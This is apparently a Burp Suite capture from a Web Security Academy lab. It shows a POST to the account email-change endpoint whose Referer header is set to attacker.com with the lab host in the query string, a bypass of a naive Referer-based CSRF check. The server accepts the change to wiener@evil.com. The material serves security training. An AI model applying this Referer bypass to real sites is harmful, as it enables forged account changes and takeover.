 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab900a004dbe60280f31214005c007d.web-security-academy.net
3 Cookie: session=3lzm91wgMsUcKU2pd31PBq4gDd1I3QR7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: https://0ab900a004dbe60280f31214005c007d.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://attacker.com/?0ab900a004dbe60280f31214005c007d.web-security-academy.net
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 email=wiener%40evil.com
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6